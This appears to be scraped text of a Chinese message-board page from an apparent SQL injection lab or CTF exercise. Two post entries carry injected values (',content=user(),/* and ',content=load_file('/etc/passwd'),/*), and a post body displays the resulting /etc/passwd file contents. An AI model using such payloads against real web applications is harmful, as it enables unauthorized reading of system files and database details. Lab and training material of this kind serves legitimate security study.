 123
正文
123
留言
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL
Server,,,:/var/lib/mysql:/bin/false
www:x:500:500:www:/home/www:/bin/bash
留言板
发贴
ID CATEGORY TITLE
1 123 123 详情
2 ',content=user(),/* 123 详情
3 ',content=load_file('/etc/passwd'),/* 123 详情